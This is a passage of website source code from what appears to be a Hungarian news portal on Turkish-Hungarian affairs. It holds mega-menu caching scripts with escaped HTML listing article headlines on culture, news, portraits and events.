t\u00f6r\u00f6k \u00e9s magyar lak\u00e1sok k\u00f6z\u00f6tt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/elet-torok-modra-17-kulonbseg-a-torok-es-magyar-lakasok-kozott\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" title=\"\u00c9let t\u00f6r\u00f6k m\u00f3dra: 17 k\u00fcl\u00f6nbs\u00e9g a t\u00f6r\u00f6k \u00e9s magyar lak\u00e1sok k\u00f6z\u00f6tt\">\u00c9let t\u00f6r\u00f6k m\u00f3dra: 17 k\u00fcl\u00f6nbs\u00e9g a t\u00f6r\u00f6k \u00e9s magyar lak\u00e1sok k\u00f6z\u00f6tt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-ferfi-aki-femketrecbe-zarta-a-fejet-hogy-leszokjon-a-cigizesrol\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A f\u00e9rfi, aki f\u00e9mketrecbe z\u00e1rta a fej\u00e9t, hogy leszokjon a cigiz\u00e9sr\u0151l\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/ketrecben-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/ketrecben-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/ketrecben-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A f\u00e9rfi, aki f\u00e9mketrecbe z\u00e1rta a fej\u00e9t, hogy leszokjon a cigiz\u00e9sr\u0151l\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-ferfi-aki-femketrecbe-zarta-a-fejet-hogy-leszokjon-a-cigizesrol\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" title=\"A f\u00e9rfi, aki f\u00e9mketrecbe z\u00e1rta a fej\u00e9t, hogy leszokjon a cigiz\u00e9sr\u0151l\">A f\u00e9rfi, aki f\u00e9mketrecbe z\u00e1rta a fej\u00e9t, hogy leszokjon a cigiz\u00e9sr\u0151l<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 34270;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/szakadekba-zuhant-eletet-vesztette-a-mango-divatmarka-milliardos-alapitoja\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Szakad\u00e9kba zuhant, \u00e9let\u00e9t vesztette a Mango divatm\u00e1rka milli\u00e1rdos alap\u00edt\u00f3ja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/20160606_Retratos_01_082-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/20160606_Retratos_01_082-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/20160606_Retratos_01_082-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Szakad\u00e9kba zuhant, \u00e9let\u00e9t vesztette a Mango divatm\u00e1rka milli\u00e1rdos alap\u00edt\u00f3ja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/szakadekba-zuhant-eletet-vesztette-a-mango-divatmarka-milliardos-alapitoja\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" title=\"Szakad\u00e9kba zuhant, \u00e9let\u00e9t vesztette a Mango divatm\u00e1rka milli\u00e1rdos alap\u00edt\u00f3ja\">Szakad\u00e9kba zuhant, \u00e9let\u00e9t vesztette a Mango divatm\u00e1rka milli\u00e1rdos alap\u00edt\u00f3ja<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/zarokoncert-a-magyar-torok-baratsag-jegyeben-az-m5-musoran\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Z\u00e1r\u00f3koncert a magyar-t\u00f6r\u00f6k bar\u00e1ts\u00e1g jegy\u00e9ben az M5 m\u0171sor\u00e1n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/470214495_993580442795374_2727046225278567182_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/470214495_993580442795374_2727046225278567182_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/470214495_993580442795374_2727046225278567182_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Z\u00e1r\u00f3koncert a magyar-t\u00f6r\u00f6k bar\u00e1ts\u00e1g jegy\u00e9ben az M5 m\u0171sor\u00e1n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/zarokoncert-a-magyar-torok-baratsag-jegyeben-az-m5-musoran\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" title=\"Z\u00e1r\u00f3koncert a magyar-t\u00f6r\u00f6k bar\u00e1ts\u00e1g jegy\u00e9ben az M5 m\u0171sor\u00e1n\">Z\u00e1r\u00f3koncert a magyar-t\u00f6r\u00f6k bar\u00e1ts\u00e1g jegy\u00e9ben az M5 m\u0171sor\u00e1n<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/basaksehir-st-patricks-athletic-macini-macar-hakem-balazs-berke-yonetecek\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ba\u015fak\u015fehir-St. Patrick&#8217;s Athletic ma\u00e7\u0131n\u0131 Macar hakem Balazs Berke y\u00f6netecek\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/08\/455262890_903633265133945_558436655888096974_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/08\/455262890_903633265133945_558436655888096974_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/08\/455262890_903633265133945_558436655888096974_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ba\u015fak\u015fehir-St. Patrick&#8217;s Athletic ma\u00e7\u0131n\u0131 Macar hakem Balazs Berke y\u00f6netecek\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/basaksehir-st-patricks-athletic-macini-macar-hakem-balazs-berke-yonetecek\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" title=\"Ba\u015fak\u015fehir-St. Patrick&#8217;s Athletic ma\u00e7\u0131n\u0131 Macar hakem Balazs Berke y\u00f6netecek\">Ba\u015fak\u015fehir-St. Patrick&#8217;s Athletic ma\u00e7\u0131n\u0131 Macar hakem Balazs Berke y\u00f6netecek<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hihetetlen-most-mar-tenyleg-megujulhat-budapest-tortenelmi-furdoje\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hihetetlen: most m\u00e1r t\u00e9nyleg meg\u00fajulhat Budapest t\u00f6rt\u00e9nelmi f\u00fcrd\u0151je\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/952_1920-1920-epiteszforum-racfurdo-0-10-2021-06-01-103304-jpg-epiteszforum-10-2023-10-25-123607-jpg-epiteszforum-10-2026-01-16-153846-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/952_1920-1920-epiteszforum-racfurdo-0-10-2021-06-01-103304-jpg-epiteszforum-10-2023-10-25-123607-jpg-epiteszforum-10-2026-01-16-153846-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/952_1920-1920-epiteszforum-racfurdo-0-10-2021-06-01-103304-jpg-epiteszforum-10-2023-10-25-123607-jpg-epiteszforum-10-2026-01-16-153846-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hihetetlen: most m\u00e1r t\u00e9nyleg meg\u00fajulhat Budapest t\u00f6rt\u00e9nelmi f\u00fcrd\u0151je\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hihetetlen-most-mar-tenyleg-megujulhat-budapest-tortenelmi-furdoje\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"Hihetetlen: most m\u00e1r t\u00e9nyleg meg\u00fajulhat Budapest t\u00f6rt\u00e9nelmi f\u00fcrd\u0151je\">Hihetetlen: most m\u00e1r t\u00e9nyleg meg\u00fajulhat Budapest t\u00f6rt\u00e9nelmi f\u00fcrd\u0151je<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bekemenyit-a-torok-parlament-a-kozlekedesi-szankciok-teren\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bekem\u00e9ny\u00edt a t\u00f6r\u00f6k parlament a k\u00f6zleked\u00e9si szankci\u00f3k ter\u00e9n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/torok-parlament-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/torok-parlament-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/torok-parlament-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bekem\u00e9ny\u00edt a t\u00f6r\u00f6k parlament a k\u00f6zleked\u00e9si szankci\u00f3k ter\u00e9n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bekemenyit-a-torok-parlament-a-kozlekedesi-szankciok-teren\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"Bekem\u00e9ny\u00edt a t\u00f6r\u00f6k parlament a k\u00f6zleked\u00e9si szankci\u00f3k ter\u00e9n\">Bekem\u00e9ny\u00edt a t\u00f6r\u00f6k parlament a k\u00f6zleked\u00e9si szankci\u00f3k ter\u00e9n<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/elif-shafakot-neveztek-ki-a-royal-society-of-literature-elere-2\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Elif Shafakot nevezt\u00e9k ki a Royal Society of Literature \u00e9l\u00e9re\" ><img width=\"183\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/elif-shafak-183x150.jpeg\"   alt=\"\" title=\"Elif Shafakot nevezt\u00e9k ki a Royal Society of Literature \u00e9l\u00e9re\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/elif-shafakot-neveztek-ki-a-royal-society-of-literature-elere-2\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"Elif Shafakot nevezt\u00e9k ki a Royal Society of Literature \u00e9l\u00e9re\">Elif Shafakot nevezt\u00e9k ki a Royal Society of Literature \u00e9l\u00e9re<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-viz-ala-merult-falu-lengyel-dokumentumfilm-egy-torokorszagi-kurd-falu-lakoirol\/aktualis\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"&#8216;A v\u00edz al\u00e1 mer\u00fclt falu&#8217; lengyel dokumentumfilm egy t\u00f6r\u00f6korsz\u00e1gi kurd falu lak\u00f3ir\u00f3l&#8230;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/hq720-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/hq720-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/hq720-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"&#8216;A v\u00edz al\u00e1 mer\u00fclt falu&#8217; lengyel dokumentumfilm egy t\u00f6r\u00f6korsz\u00e1gi kurd falu lak\u00f3ir\u00f3l&#8230;\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-viz-ala-merult-falu-lengyel-dokumentumfilm-egy-torokorszagi-kurd-falu-lakoirol\/aktualis\/\"  rel=\"bookmark\" title=\"&#8216;A v\u00edz al\u00e1 mer\u00fclt falu&#8217; lengyel dokumentumfilm egy t\u00f6r\u00f6korsz\u00e1gi kurd falu lak\u00f3ir\u00f3l&#8230;\">&#8216;A v\u00edz al\u00e1 mer\u00fclt falu&#8217; lengyel dokumentumfilm egy t\u00f6r\u00f6korsz\u00e1gi kurd falu...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 6;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ha-itt-valaki-azt-mondja-hogy-magyar-azonnal-rokonkent-tekintenek-ra-tunde-isztambul-varosfejlesztesi-vezetojekent-buszke-magyarsagara\/aktualis\/portrek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201eHa itt valaki azt mondja, hogy magyar, azonnal rokonk\u00e9nt tekintenek r\u00e1\u201d \u2013 T\u00fcnde Isztambul v\u00e1rosfejleszt\u00e9si vezet\u0151jek\u00e9nt b\u00fcszke magyars\u00e1g\u00e1ra\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/594782714_1277079374445478_6535516069963153172_n-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/594782714_1277079374445478_6535516069963153172_n-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/594782714_1277079374445478_6535516069963153172_n-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u201eHa itt valaki azt mondja, hogy magyar, azonnal rokonk\u00e9nt tekintenek r\u00e1\u201d \u2013 T\u00fcnde Isztambul v\u00e1rosfejleszt\u00e9si vezet\u0151jek\u00e9nt b\u00fcszke magyars\u00e1g\u00e1ra\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ha-itt-valaki-azt-mondja-hogy-magyar-azonnal-rokonkent-tekintenek-ra-tunde-isztambul-varosfejlesztesi-vezetojekent-buszke-magyarsagara\/aktualis\/portrek\/\"  rel=\"bookmark\" title=\"\u201eHa itt valaki azt mondja, hogy magyar, azonnal rokonk\u00e9nt tekintenek r\u00e1\u201d \u2013 T\u00fcnde Isztambul v\u00e1rosfejleszt\u00e9si vezet\u0151jek\u00e9nt b\u00fcszke magyars\u00e1g\u00e1ra\">\u201eHa itt valaki azt mondja, hogy magyar, azonnal rokonk\u00e9nt tekintenek r\u00e1\u201d...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/belopta-magat-a-szivembe-mondja-a-szekelyfoldet-magyar-nyelven-nepszerusito-torok-influenszer-2\/aktualis\/portrek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Belopta mag\u00e1t a sz\u00edvembe, mondja a Sz\u00e9kelyf\u00f6ldet magyar nyelven n\u00e9pszer\u0171s\u00edt\u0151 t\u00f6r\u00f6k influenszer\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/melik-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/melik-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/melik-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Belopta mag\u00e1t a sz\u00edvembe, mondja a Sz\u00e9kelyf\u00f6ldet magyar nyelven n\u00e9pszer\u0171s\u00edt\u0151 t\u00f6r\u00f6k influenszer\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/belopta-magat-a-szivembe-mondja-a-szekelyfoldet-magyar-nyelven-nepszerusito-torok-influenszer-2\/aktualis\/portrek\/\"  rel=\"bookmark\" title=\"Belopta mag\u00e1t a sz\u00edvembe, mondja a Sz\u00e9kelyf\u00f6ldet magyar nyelven n\u00e9pszer\u0171s\u00edt\u0151 t\u00f6r\u00f6k influenszer\">Belopta mag\u00e1t a sz\u00edvembe, mondja a Sz\u00e9kelyf\u00f6ldet magyar nyelven n\u00e9pszer\u0171s\u00edt\u0151 t\u00f6r\u00f6k...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/veszekszunk-aztan-bekapcsoljuk-a-zenet-es-tancolunk-egy-szombathelyi-torok-magyar-csalad-tortenete\/aktualis\/portrek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201eVeszeksz\u00fcnk, azt\u00e1n bekapcsoljuk a zen\u00e9t \u00e9s t\u00e1ncolunk\u201d \u2013 egy szombathelyi t\u00f6r\u00f6k\u2013magyar csal\u00e1d t\u00f6rt\u00e9nete\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/csalad-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/csalad-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/csalad-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u201eVeszeksz\u00fcnk, azt\u00e1n bekapcsoljuk a zen\u00e9t \u00e9s t\u00e1ncolunk\u201d \u2013 egy szombathelyi t\u00f6r\u00f6k\u2013magyar csal\u00e1d t\u00f6rt\u00e9nete\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/veszekszunk-aztan-bekapcsoljuk-a-zenet-es-tancolunk-egy-szombathelyi-torok-magyar-csalad-tortenete\/aktualis\/portrek\/\"  rel=\"bookmark\" title=\"\u201eVeszeksz\u00fcnk, azt\u00e1n bekapcsoljuk a zen\u00e9t \u00e9s t\u00e1ncolunk\u201d \u2013 egy szombathelyi t\u00f6r\u00f6k\u2013magyar csal\u00e1d t\u00f6rt\u00e9nete\">\u201eVeszeksz\u00fcnk, azt\u00e1n bekapcsoljuk a zen\u00e9t \u00e9s t\u00e1ncolunk\u201d \u2013 egy szombathelyi t\u00f6r\u00f6k\u2013magyar...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/attila-ilhan-sisler-bulvari-a-kodos-bulvaron\/aktualis\/portrek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Attil\u00e2 \u0130lhan: Sisler Bulvar\u0131 (A k\u00f6d\u00f6s bulv\u00e1ron)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/unnamed-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/unnamed-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/unnamed-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Attil\u00e2 \u0130lhan: Sisler Bulvar\u0131 (A k\u00f6d\u00f6s bulv\u00e1ron)\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/attila-ilhan-sisler-bulvari-a-kodos-bulvaron\/aktualis\/portrek\/\"  rel=\"bookmark\" title=\"Attil\u00e2 \u0130lhan: Sisler Bulvar\u0131 (A k\u00f6d\u00f6s bulv\u00e1ron)\">Attil\u00e2 \u0130lhan: Sisler Bulvar\u0131 (A k\u00f6d\u00f6s bulv\u00e1ron)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 8;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/utitarsak-regi-torok-es-magyar-enekek\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00daTIT\u00c1RSAK &#8211;  R\u00e9gi t\u00f6r\u00f6k \u00e9s magyar \u00e9nekek\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/584504878_122242696970158064_600084504012468242_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/584504878_122242696970158064_600084504012468242_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/584504878_122242696970158064_600084504012468242_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00daTIT\u00c1RSAK &#8211;  R\u00e9gi t\u00f6r\u00f6k \u00e9s magyar \u00e9nekek\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/utitarsak-regi-torok-es-magyar-enekek\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" title=\"\u00daTIT\u00c1RSAK &#8211;  R\u00e9gi t\u00f6r\u00f6k \u00e9s magyar \u00e9nekek\">\u00daTIT\u00c1RSAK &#8211;  R\u00e9gi t\u00f6r\u00f6k \u00e9s magyar \u00e9nekek<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-nagy-istenanya-utjan-utibeszamolo-torokorszagrol-2025\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Nagy Istenanya \u00fatj\u00e1n &#8211; \u00datibesz\u00e1mol\u00f3 T\u00f6r\u00f6korsz\u00e1gr\u00f3l 2025\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/578904485_1357860069684547_8922557744123242393_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/578904485_1357860069684547_8922557744123242393_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/578904485_1357860069684547_8922557744123242393_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A Nagy Istenanya \u00fatj\u00e1n &#8211; \u00datibesz\u00e1mol\u00f3 T\u00f6r\u00f6korsz\u00e1gr\u00f3l 2025\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-nagy-istenanya-utjan-utibeszamolo-torokorszagrol-2025\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" title=\"A Nagy Istenanya \u00fatj\u00e1n &#8211; \u00datibesz\u00e1mol\u00f3 T\u00f6r\u00f6korsz\u00e1gr\u00f3l 2025\">A Nagy Istenanya \u00fatj\u00e1n &#8211; \u00datibesz\u00e1mol\u00f3 T\u00f6r\u00f6korsz\u00e1gr\u00f3l 2025<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-kori-borerszeny-keszito-workshop\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k kori b\u0151rersz\u00e9ny-k\u00e9sz\u00edt\u0151 workshop\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" 